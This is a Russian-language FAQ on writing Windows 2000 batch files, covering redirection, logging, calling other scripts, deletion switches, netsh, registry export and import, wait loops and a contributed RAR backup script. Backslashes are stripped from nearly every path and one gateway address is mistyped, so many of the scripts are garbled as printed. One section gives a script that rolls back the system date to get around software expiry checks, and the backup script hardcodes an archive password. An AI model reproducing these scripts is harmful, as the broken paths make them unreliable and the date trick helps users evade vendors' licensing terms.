Пакетные или batch файлы это обычные текстовые файлы, содержащие наборы команд интерпритатора и имеющие расширение bat или cmd (cmd работают только в ОС семейства NT). Редактировать такие файлы можно при помощи блокнота или любого другого текстового редактора.
В этом FAQ собраны рекомендации, которые были протестированы на Windows 2000. Некоторые команды и переменные, использованные при написании примеров, отсутствуют в 9х.
Как создать batch файл?
Откройте блокнот и наберите две следующих строки:
@echo This batch file
@pause
Выберите Файл — Сохранить как, выберите Тип файла — Все файлы, в поле Имя файла введите 1.bat и сохраните его в корне диска С, например. Теперь откройте диск С и запустите файл 1.bat. На экран будет выведено две строки.
This batch file
Нажмите любую клавишу для продолжения…
После нажатия любой клавиши окно закроется, т.к. bat-файл выполнен.
Обратите внимание, что символ собаки перед каждой командой в bat-файле указывает на то, что саму команду выводить на экран не надо, а нужно вывести только результат ее работы. Чтобы поэкспериментировать удалите символ собаки из начала каждой строки, сохраните и запустите полученный bat файл.
Команды, используемые в bat файлах
Список команд, которые можно использовать в bat файлах, можно просмотреть, введя в командной строке (Пуск — Выполнить — cmd для Windows семейтва NT или Пуск — Выполнить — command для линейки 9х) команду
help
Результат работы help — список доступных команд с краткими пояснениями к ним. Чтобы получить более подробную информацию по интересующей команде введите в командной строке help имя_команды. Например, чтобы получить подробную справку по ключам команды AT выполните следующую команду:
help AT
В результате, на экран будет выведен список ключей для запуска команды AT из bat файла.
Если bat файл исполняется под управлением Windows (не в чистом DOS-е), то из него можно запускать любые приложения или открывать файлы. Например, нужно автоматически открыть лог-файл работы bat файла по завершении его работы. Для этого достаточно включить в bat файл последней строкой следующую команду:
start имя_файла.txt
Результатом выполнения этой команды станет открытие файла имя_файла.txt, а сам bat файл завершит свою работу. Такой способ хорош, если лог-файл небольшого размера, иначе Блокнот откажется его открывать, предложив использовать WordPad. Но эта проблема так же решаема, что и будет показано в дальнейших примерах.
Как автоматизировать запуск bat файлов
Очень часто необходимо автоматизировать запуск bat файлов для выполнения ими рутинных операций. Для запуска bat файлов по расписанию наиболее подходит Планировщик, входящий в стандартную поставку Windows. С это помощью можно очень гибко настроить запуск пакетного файла в определенные дни или часы, с определенным интервалом. Можно создать несколько расписаний и т.д.
Для локального запуска batch файлов можно пользоваться решениями от третьих фирм, благо платных и бесплатных альтернатив стандартному Планировщику великое множество.
Batch файлы так же могут использоваться как логин-скрипты в доменах. При таком их использовании они будут исполняться при каждом входе пользователя в сеть не смотря на его желание. С их помощью можно автоматизировать сбор информации о машинах или о программном обеспечении, установленном на компьютерах пользователей, принудительно менять настройки Windows, устанавливать незаметно для пользователя программное обеспечение и автоматизировать решение других задач, ручное исполнение которых заняло бы очень много времени.
Как создать файл с произвольным именем из bat файла
Для создания файла в процессе выполнения пакетного файла используется символ перенаправления. Он выглядит так:
>
Т.е. чтобы создать файл нужно перенаправить поток с экрана в файл. Сделать это можно при помощи следующей команды:
@echo Start file>C:1.txt
После выполнения этой команды в корне диска С будет создан текстовый файл со строкой Start file.
При создании файла в его имени можно использовать системные переменные или их части. Например, можно создать файл-отчет о работе bat файла с именем, равным дате запуска bat файла. Для этого можно использовать следующие строки в bat файле.
set datetemp=%date:~-10%
@echo .>%SYSTEMDRIVE%%DATETEMP%.txt
Эти две строки работают следующим образом. Сначала в памяти создаем переменную datetemp, которой присваиваем 10 символов справа налево от системной переменной DATE. Таким образом, теперь во временной переменной datetemp содержится только текущая дата. Следующией строкой перенаправляем вывод символа точка в файл, имя которого берем из переменной datetemp, а расширение txt указываем явно. Файл будет создан на системном диске компьютера, где выполняется bat файл.
При сборе администратором информации о компьютерах в сети будет удобнее добавить к имени файла имя компьютера. Это легко можно сделать при помощи следующей команды:
@echo .>C:FolderName%COMPUTERNAME%.txt
Эта команда в ходе выполнения пакетного файла создаст на диске С текстовый файл с именем того компьютера, на котором выполняется пакетный файл.
Для создания файла с определенным именем можно использовать любые системные переменные, либо создать свои, на основе системных переменных и/или других данных.
Как создать папку из bat файла
Для создания папки используется команда MKDIR или ее сокращенный аналог MD. Для создания папки из bat файла нужно использовать следующую команду:
MD FolderName
После выполнения такой команды будет создана папка FolderName в папке, откуда запущен bat файл. Чтобы создать файл в отличном от запуска bat файла месте, например в корне диска D, используйте явное указание расположения новой папки. Команда будет выглядеть так:
MD D:FolderName
При создании папок можно пользоваться системными переменными. Например, можно создать в корне диска D папку с именем текущего пользователя. Для этого понадобится переменная %USERNAME%, а команда будет выглядеть следующим образом:
MD D:%USERNAME%
Можно еще более усложнить команду и создать папку с именем текущего пользователя на системном диске его компьютера. Команда для этого будет выглядеть так:
MD %SYSTEMDRIVE%%USERNAME%
При создании папок или файлов можно использовать любые системные переменные или их части. Следующий пример демонстрирует создание на системном диске компьютера пользователя папки с именем равным текущей дате.
set datetemp=%date:~-10%
MD %SYSTEMDRIVE%%datetemp%
Эта конструкция работает следующим образом.
Первая команда создает в памяти переменную datetemp, которая будет уничтожена по окончании работы bat файла. То тех пор, пока bat файл не закончил свою работу есть возможность оперировать со значением этой переменной. Переменной datetemp присваивается 10 символов справа налево от системной переменной DATE, т.е. от текущей даты. Переменная DATE имеет формат Дн ДД.ММ.ГГГГ. Первые символы слева — имя дня недели и поэтому мы их отбрасываем и присваиваем временной переменной datetemp только текущую дату.
Этим не ограничивается список возможностей при создании папок. Вы можете опрерировать переменными так, как удобно Вам, создавая папки с уникальными, легко читаемыми названиями. Получить список всех переменных можно при помощи команды SET.
Как перенаправить результат выполнения команд в файл
Часто, при выполнении сложного bat файла в автоматическом режиме проверить результаты его работы бывает затруднительно по многим причинам. Поэтому проще записывать результаты работы команд batch файла в текстовый файл (лог-файл). а потом анализировать правильность работы bat файла по этому логу.
Перенаправить результат работы команд bat файла в лог-файл достаточно просто. Далее будет показано, как это можно сделать.
Создайте bat-файл следующего содержания (скопируйте эти строки в Блокнот и сохраните файл с расширением bat):
@echo off
echo Start %time%
echo Create test.txt
echo test>C:test.txt
echo Copy Test.txt to Old_test.txt
copy C:test.txt C:Old_test.txt
echo Stop %time%
Первая строка отключает вывод самих команд. Таким образом, в лог-файл будут записаны только результаты их выполнения.
Вторая строка записывает в лог-файл время начала работы пакетного файла.
Третья строка записывает в лог-файл пояснение того, что следующая команда создаст файл test.txt
Команда из четвертой строки создает файл test.txt с корне диска С. Файл создается для примера. Эта команда записывает в файл C:test.txt слово test
Пятая строка выводит в лог-файл пояснение, что следующая команда выполняет копирование файла из одного места в другое.
Команда в шестой строке копирует созданный файл C:test.txt в файл C:Old_test.txt, т.е. создается копия файла под новым именем.
Последняя, седьмая строка содержит команду вывода времени завершения работы пакетного файла. В сумме с записью в лог-файл времени начала работы пакетного файла эти два значения времени дают возможность оценить время работы пакетного файла.
Сохраните этот пакетный файл под именем, например, 1.bat
Предположим, что отчет о работе пакетного файла мы бы хотели хранить в отдельной папке и каждый день записывать отчет с новым именем файла, чтобы была возможность в любой из дней обратиться к логам за предыдущие дни. Причем, имя лог-фала хотелось бы иметь в виде даты работы пакетного файла. Чтобы все это реализовать создадим на диске С (например) папку с именем LOG, т.е. полный путь к ней будет выглядеть C:LOG. Созданный пакетный файл 1.bat будем запускать следующей командой:
1.bat>C:LOG%date:~-10%.txt
Если пакетный файл будет запускаться из Планировщика, то нужно указать полный путь с bat-файлу. Помните, что если в пути есть пробелы, то надо использовать либо кавычки, либо формат 8.3. Т.е., если путь к bat-файлу C:Program Files1.bat, например, то в командной строке Планировщика для запуска bat-файла нужно указать одну из следующих строк:
"C:Program Files1.bat">C:LOG%date:~-10%.txt
C:Progra~11.bat>C:LOG%date:~-10%.txt
После запуска файла 1.bat в папке C:LOG будет создан файл с именем, равным дате запуска bat-файла, например, 13.01.2004.txt Это и будет отчет о работе пакетного файла 1.bat
Запуск bat-файла, пример которого показан в первом листинге вверху страницы, указанной выше командой, приведет к созданию лог-файла такого содержания:
Start 19:03:27,20
Create test.txt
Copy Test.txt to Old_test.txt
Скопировано файлов: 1.
Stop 19:03:27,21
Таким образом, для выполнения перенаправления результатов работы bat-файла в лог-файл нужно использовать символ перенаправления > Синтаксис таков:
ПутьИмяФайла.bat>ПутьИмяЛогФайла.txt
Расширение лог-файла может быть любым. При желании, отчет о выполнении пакетного задания можно оформить даже в виде страницы html (соответствующие теги могут быть выведены в лог-файл так, как выводились комментарии в примере 1.bat) и скопировать его на корпоративный сервер.
Как автоматически ответить на запрос о подтверждении
Некоторые команды при выполнении требуют подтверждения потенциально опасного действия. Например, такие команды как format или del предварительно запросят подтверждения на дальнейшее выполнение. Если одна из этих команд выполняется в пакетном файле, то запрос на подтверждение остановит выполнение пакетного файла и он будет ожидать от пользователя выбора одного из предложенных вариантов. Причем, если результат выполнение пакетного файла перенаправлен в лог-файл, то пользователь не увидит запроса на подтверждение и batch файл будет выглядеть зависшим.
Для исправления таких неприятностей можно перенаправить нужный ответ в команду. Т.е. выполнить обратное действие для перенаправления вывода результатов работы команды в файл.
Посмотрим на примере как выглядит запрос на подтверждение потенциально опасного действия. Создадим на диске С, например, папку Folder. Создадим в ней или скопируем в нее два любых файла. Далее, откроем командную строку и выполним следующую команду:
del C:Folder
Эта команда должна удалить все файлы из указанной папки. Но предварительно будет выдан запрос для подтверждения следующего содержания:
C:Folder*, Продолжить [Y(да)/N(нет)]?
Выполнение команды будет остановлено до тех пор, пока не будет нажата либо клавиша Y, либо клавиша N. При выполнении пакетного файла в автоматическом режиме, его исполнение остановится.
Чтобы избежать этого используем перенаправление. Перенаправление осуществляется при помощи символа
|
Вертикальная черта говорит о том, что вместо вывода символа на экран его надо «отдать» следующей за символом команде. Проверим работу перенаправления. Выполните в командной строке следующую команду:
echo Y|del C:Folder
На экране будет показан запрос на подтверждение удаления всех файлов в папке Folder, но уже с положительным ответом (Y). Все файлы из папки Folder будут удалены.
Будьте осторожны с этой командой.
Как отключить вывод на экран команд при выполнении пакетного файла
При выполнении пакетного файла на экран, помимо результатов работы команды, выводятся и сами команды. Чтобы отключить вывод команд, можно использовать символ @.
Чтобы не выводить на экран одну команду, можно поставить знак @ в начале этой команды.
echo Testing
Эта команда выведет на экран команду echo Testing, а на следующую строку — результат ее работы, слово Testing.
@echo Testing
Эта команда выведет на экран только результат работы команды, т.е. слово Testing. Сама команда выведена не будет.
Если на протяжении выполнения всего файла выводить команды на экран не нужно, то проще первой строкой в пакетном файле написать следующую команду:
@echo off
Эта команда отключит вывод команд на экран на протяжении выполнения всего пакетного файла. Чтобы сама команда не выводилась, она начинается с символа @.
Как из одного bat-файла запустить другой
Иногда, при выполнении пакетного файла, возникает необходимость запустить другой пакетный файл. Причем, в некоторых случаях, выполнение основного пакетного файла должно быть приостановлено, пока выполняется вспомогательный файл, а в других вспомогательный файл должен работать параллельно с основным.
Для примера создадим два bat файла. Один с именем 1.bat и содержащий всего одну команду
call 2.bat
Второй с именем 2.bat и также содержащий одну команду
pause
Теперь запустим файл 1.bat Откроется окно, в котором будет предложено нажать любую клавишу для продолжения, после нажатия которой окно закроется. Таким образом, вызов из одного пакетного файла другого при помощи команды call останавливает исполнение пакетного файла до тех пор, пока не завершится выполнение пакетного файла, вызванного командой call.
В другом случае, надо запустить из bat файла либо приложение, либо другой пакетный файл, не прерывая выполнения основного пакетного файла. Такое нередко бывает нужно сделать, например, принудительно открыв лог работы пакетного файла, запланированного на ночь, чтобы с утра, пользователь мог проконтролировать правильность его выполнения. Для этого используется команда start Исправим в файле 1.bat строку на
start 2.bat
и запустим файл 1.bat Теперь открылось окно, в котором для продолжения надо нажать любую кнопку, а окно основного пакетного файла (1.bat) отработав закрылось.
Таким образом, для вызова из одного пакетного файла другого, без остановки работы первого пакетного файла, нужно применять команду start.
Рассмотренные команды start и call могут использоваться не только для запуска других пакетных файлов, но и для запуска любых приложений или открытия файлов.
Например, команда start log.txt, находящаяся в теле пакетного файла, откроет файл log.txt в Notepad без остановки работы пакетного файла.
Как отправить сообщение из bat-файла
Когда пакетный файл исполняется на одной из машин в сети, то удобно проинформировать администратора об окончании его выполнения при помощи сообщения, отправленного на машину администратора. Сделать это можно, включив в пакетный файл команду
net send name Message text
Где name имя машины или пользователя, которому адресуется сообщение, а Message text — текст сообщения. После выполнения этой команды пользователю name будет отправлено сообщение.
Обратите внимание на то, что при использовании в тексте сообщения кириллицы текст должен быть набран в кодировке MS-DOS (866 кодовая страница). Иначе сообщение придет в виде нечитаемых символов. Набрать текст в кодировке DOS можно при помощи любого текстового редактора, поддерживающего эту кодировку. Это может быть, например, FAR. Откройте в FAR пакетный файл на редактирование (F4) и нажмите кнопку F8. В верхней строке редактора должна быть указана кодировка DOS, а снизу, у подсказки о быстрых клавишах, у клавиши F8 должна быть надпись Win, говорящая о том, что текущая кодировка DOS и для переключения в кодировку Win надо нажать F8.
Как автоматизировать удаление файлов по типу
Чтобы очистить диск от временных файлов можно использовать команду
del /f /s /q C:*.tmp
Где
/f — удаляет все файлы, даже если у них установлен атрибут только чтение
/s — удаляет файлы из всех подкаталогов
/q — отключает запрос на подтверждение удаления файла
C: — диск, на котором будут найдены и удалены файлы. Можно указать не весь диск, а папку, например, C:WinNT
*.tmp — тип файлов, которые будут удалены
Будьте аккуратны с ключем /q и типами удаляемых файлов. Команда удаляет, не спрашивая разрешения и при указании неправильного типа файлов может удалить лишнего.
Как изменить IP адрес компьютера из пакетного файла
IP адрес можно изменить при помощи команды netsh.
Чтобы правильно сменить IP адрес, сначала надо выяснить текущую конфигурацию. Сделать это можно в командной строке при помощи команды
netsh interface ip show address
Результат работы этой команды — отображение текущей конфигурации сетевого интерфейса. Нас интересует название интерфейса. Предположим, что он называется FASTNET.
Предположим, что нужно сменить IP адрес на 192.168.1.42, адресация в сети статическая, без использования DHCP, шлюз 192.168.1.1, маска 255.255.255.0 В этом случае, команда, которая должна быть выполнена из пакетного файла будет выглядеть следующим образом:
netsh interface ip set address name="FASTNET" static 192.168.1.42 255.255.255.0 192.169.1.1 1
После выполнения этой команды у интерфейса FASTNET IP адрес сменится на 192.168.1.42.
Команда netsh предоставляет широкие возможности по управлению сетевыми настройками из командной строки. Для ознакомления с другими ее функциональными возможностями пользуйтесь справкой при помощи netsh /?
Как узнать имя компьютера из bat файла
Чтобы узнать имя компьютера при выполнении bat файла (чтобы использовать это значение в дальнейшем) используйте команду
hostname
Эта команда возвращает имя компьютера, на котором она запущена.
Как переименовать файлы по маске из пакетного файла
Иногда возникает необходимость переименовать все файлы в папке по шаблону из пакетного файла. Сделать это можно при помощи следующей команды в bat-файле:
for /f "tokens=*" %%a in ('dir /b PATH*.*') do ren PATH%%a Prefix%%a
В этой строке надо заменить PATH на путь к файлам, которые будут переименованы, а Prefix на те символы, которые будут добавлены к имени файла при переименовании.
Не помещайте пакетный файл в папку, где происходит переименование, иначе он будет переименован тоже. Если в папке, где происходит переименование файлов есть подпапки, то к имени подпапки также будет добавлен префикс, т.е. подпапки будут переименованы как и файлы.
Если указать определенную маску для типов файлов, которые подлежат переименованию, например, *.txt, а не *.* как в примере, то будут переименованы файлы только указанных типов. Другие файлы и папки переименовываться не будут.
Второй вариант:
set thePATH=C:test
for %%I in (*.txt) do ren "%thePATH%%%~nxI" "%%~nI.dat"
Как использовать в пакетном файле символ процент
Чтобы использовать символ процент (%) в пакетном файле его надо написать дважды. Например
echo 50%%
Эта команда в bat-файле выведет на экран 50%. Если же использовать команду echo 50%, то на экран будет выведено только число 50.
Учитывайте эту особенность при использовании символа % в написании пакетных файлов.
Как из пакетного файла сделать экспорт реестра
Иногда возникает необходимость сохранить в файл определенный куст (ветку) реестра со всеми параметрами в качестве бэкапа или для других целей. Сделать это из пакетного файла можно при помощи такой команды:
regedit.exe -ea C:environment.reg "HKEY_CURRENT_USEREnvironment"
Данная команда при выполнении пакетного файла выгрузит ветку HKEY_CURRENT_USEREnvironment в файл C:environment.reg Когда потребуется восстановить значения параметров в HKEY_CURRENT_USEREnvironment, будет достаточно запустить файл environment.reg. Эту команду можно использовать для ежедневного бэкапа настроек программного обеспечения и системы, которые хранятся в реестре.
Не забывайте, что если в пути, по которому должен быть сохранен выходной файл или в имени ветки реестра есть пробел, то их необходимо заключить в кавычки.
Как из пакетного файла импортировать значения переменных реестра
Если есть необходимость из пакетного файла импортировать в реестр ранее сохраненные или новые значения переменных, то это можно сделать при помощи команды
regedit.exe -s C:environment.reg
Эта команда импортирует в реестр данные из файла environment.reg без запросов на подтверждение за счет использования ключа -s.
Как из bat файла обойти проверку даты
Некоторое программное обеспечение при запуске проверяет текущую системную дату. Если дата больше, чем заложено разработчиком, то программа не запускается. Например, разработчик считает, что версия программы может отработать месяц, а потом пользователь должен будет установить обновленную версию программы. С одной стороны это забота о пользователе, который будет иметь в своем распоряжении свежую версию программы с устраненными недочетами, по отношению к прошлым версиям. С другой стороны, производитель вынуждает пользователя скачивать новую версию даже если пользователя полностью устраивает та версия программы, которая у него установлена. Данную проблему можно легко решить при помощи следующего пакетного файла, который будет запускать программу, дожидаться ее завершения и возвращать дату на ту, которая была до запуска программы.
set tempdate=%date:~-10%
date 01-01-04
notepad.exe
date %tempdate%
В данном примере текущая системная дата сначала сохраняется в переменной, затем (во второй строке) системная дата устанавливается на 1-е января 2004 года, а потом вызывается программа, которая проверяет системную дату. В данном примере это Блокнот. До тех пор, пока открыт Блокнот, пакетный файл находится в ожидании, не завершаясь и не переводя системную дату обратно. Как только Блокнот будет закрыт, пакетный файл продолжит свое выполнение и установит системную дату на сохраненное в переменной tempdate значение, т.е. на то, которое было до запуска пакетного файла.
Не забывайте, что если путь до файла, которым запускается программа, содержит пробелы, то его (путь) необходимо заключить в кавычки. Если путь содержит кириллицу, то при написании пакетного файла необходимо использовать текстовый редактор, поддерживающий кодировку DOS (например, FAR). В противном случае, при запуске пакетного файла будет выведено сообщение о том, что «указанный файл не является внутренней или внешней коммандой…».
Если программа проверяет текущую системную дату только при своем запуске и во время работы больше этого не делает, то пакетный файл можно модифицировать, добавив перед именем исполняемого файла программы оператор start, т.е. наш пример будет выглядеть так:
set tempdate=%date:~-10%
date 01-01-04
start notepad.exe
date %tempdate%
В этом случае, пакетный файл изменит системную дату, запустит программу и не дожидаясь ее завершения вернет дату на ту, которая была до запуска программы.
Как в bat файле дождаться появления определенного файла
Иногда необходимо при появлении определенного файла в папке выполнить какое-то действие. Чтобы организовать проверку появления файла в папке можно использовать следующий пакетный файл
:test
if exist c:1.txt goto go
sleep 10
goto test
:go
notepad
Такой пакетный файл будет проверять с интервалом 10 секунд наличие в корне диска С файла 1.txt и когда файл 1.txt появится, будет выполнено действие, указанное после метки go, т.е. в этом примере будет запущен Блокнот.
Утилита sleep свободно распространяется в составе Resource Kit. Вы можете её скачать здесь.
Если файл 1.txt большого размера и копируется откуда-то, то может получится так, что пакетный файл проверит его наличие в то время, как файл еще не скопировался или занят другим приложением. В таком случае, попытка выполнить какие-то действия с файлом 1.txt приведет к ошибке. Чтобы этого не произошло пакетный файл можно модифицировать следующим образом
:test
if exist c:1.txt goto go
sleep 10
goto test
:go
rename c:1.txt 1.txt
if not errorlevel 0 goto go
del c:1.txt
Когда файл 1.txt скопировался на диск С не полностью, либо занят другим приложением, попытка его переименовать вызовет ошибку и цикл будет повторяться до тех пор, пока файл не скопируется полностью либо не будет освобожден. После того, как команда rename c:1.txt 1.txt будет выполнена без ошибки (т.е. файл свободен), то с ним можно выполнять любые действия. В последнем примере это его удаление.
Как добавить комментарии в bat-файл
При написании большого пакетного файла очень полезно добавлять комментарии к его основным блокам. Это позволит с легкостью разобраться в том, что делают эти блоки по прошествии времени.
Комментарии можно добавить несколькими способами. Первый больше годится для написания больших комментариев, описывающих либо весь пакетный файл, либо несколько больших его блоков. Код выглядит следующим образом:
goto start
———————————————————
Этот пакетный файл предназначен
для автоматизации рутинных операций,
выполняемых ночью для синхронизации
содержимого корпоративного ftp-сервера
с ftp-серверами филиалов
———————————————————
Пакетный файл написан 01/01/2004
Последнее исправление внесено 10/02/2004
———————————————————
И т.д.
:start
Такое написание комментария при запуске пакетного файла передаст управление сразу к команде, следующей за меткой start. За это отвечает оператор перехода goto.
Более простые комментарии можно добавить, начиная строки с команды rem или с двух двоеточий, идущих друг за другом.
rem Этот блок устанавливает соединение с удаленным сервером
:: Этот блок проверяет дату изменения файлов
Комментирование больших пакетных файлов (как, в принципе, и любого кода) — хороший тон, который значительно облегчает процесс разбора этих файлов другими людьми или самим автором по прошествии значительного времени с момента написания.
Автоматическое создание резервной копии данных
Favorite любезно поделился с нами небольшим скриптом, который автоматически создаёт архивную копию важных данных. Вот его сообщение:
Скрипт архивирует папку файлопомойки (\SERVERe$ Exchange)
и папку с данными юзеров (домашнюю Данные пользователей (\SERVERe$ Departments))
Скрипт не архивирует медиафайлы, так как они занимают вагон места и их потеря у меня не критична
rem *******************
rem задаём винты где лежат папки для архивирования и винт куда будем бэкапить
rem *******************
SET DRIVE1ST=d:
SET DRIVE2ND=e:
rem *******************
rem пароль на архив
rem *******************
SET PASSWD=qmsdhgsdfgsdfhdsfhsdhf
rem *******************
rem если копировать для надёжности куданить на сетку
rem *******************
rem SET COPYTO=\shpakkc$ !backup
rem ********************
rem *** Проверим путь назначения архива
rem ********************
%DRIVE1ST%
if not exist !backup md !backup
if not exist !backupDepartments md !backupDepartments
if not exist !backupExchange md !backupExchange
if not exist !backupMEDEA_rdisk md !backupMEDEA_rdisk
cd !backup
rem ******************************
rem *** Backup \SERVERe$ Exchange
rem ******************************
SET DIRNAME=Exchange
SET FILENAME=SERVER_Exchange
SET SOURCEDIR=e:Exchange
rar a -r -m5 -dh -x*.mp3 -x*.fcd -x*.avi -x*.zip -x*.rar -x*.exe -w%DRIVE2ND% -p%PASSWD% %DIRNAME%%FILENAME%_new %SOURCEDIR%*.*
if not exist %DIRNAME%%FILENAME%_new.rar goto next2
del %DIRNAME%%FILENAME%_old.rar
ren %DIRNAME%%FILENAME%.rar %FILENAME%_old.rar
ren %DIRNAME%%FILENAME%_new.rar %FILENAME%.rar
copy %DIRNAME%%FILENAME%.rar %COPYTO%%DIRNAME%
:next2
rem ***************************
rem *** Backup \SERVERe$ Users
rem ***************************
SET DIRNAME=Departments
SET FILENAME=SERVER_Departments
SET SOURCEDIR=e:Departments
if not exist %DIRNAME%%FILENAME%_new.rar goto next3
del %DIRNAME%%FILENAME%_old.rar
ren %DIRNAME%%FILENAME%_4.rar %FILENAME%_old.rar
ren %DIRNAME%%FILENAME%_3.rar %FILENAME%_4.rar
ren %DIRNAME%%FILENAME%_2.rar %FILENAME%_3.rar
ren %DIRNAME%%FILENAME%_new.rar %FILENAME%_2.rar
:next3
rem *******************
rem это если архив будет большим — кусками бить -v357888k
rem *******************
rem rar a -r -m5 -v357888k -dh -x*.mp3 -x*.fcd -x*.avi -x*.exe -w%DRIVE2ND% -p%PASSWD% %DIRNAME%%FILENAME%_new %SOURCEDIR%
rem *******************
rem архивирование пошло, не берём мультимедиа файлы
rem *******************
rar a -r -dh -x*.mp3 -x*.fcd -x*.avi -x*.exe -x*.jpg -x*.tif -p%PASSWD% %DIRNAME%%FILENAME%_new %SOURCEDIR%
goto next4
:next4
rem **********************************
rem *** Create repair disk on \SERVER
rem **********************************
SET DIRNAME=MEDEA_rdisk
SET FILENAME=MEDEA_rdisk
SET SOURCEDIR=%windir%repair
%windir%system32rdisk.exe /s-
rar a -r -m5 -dh -w%DRIVE2ND% -p%PASSWD% %DIRNAME%%FILENAME%_new %SOURCEDIR%*.*
if not exist %DIRNAME%%FILENAME%_new.rar goto next5
del %DIRNAME%%FILENAME%_old.rar
ren %DIRNAME%%FILENAME%.rar %FILENAME%_old.rar
ren %DIRNAME%%FILENAME%_new.rar %FILENAME%.rar
copy %DIRNAME%%FILENAME%.rar %COPYTO%%DIRNAME%
:next5
В итоге имеем 3 папки:
Departments, в ней:
SERVER_Departments_2.rar — 2х дневной давности
SERVER_Departments_3.rar — 3х дневной давности
SERVER_Departments_4.rar — 4х дневной давности
SERVER_Departments_new.rar — НОВЫЙ
SERVER_Departments_old.rar — СТАРЫЙ
Exchange
Так как архивируем обменник — он нам сильно то и не нужен храним только сегодняшний и вчерашний архивы
SERVER_Exchange.rar
SERVER_Exchange_old.rar
ну и систему на всякий в папке
SERVER_rdisk
SERVER_rdisk.rar
SERVER_rdisk_old.rar
Как запретить повторный запуск приложения
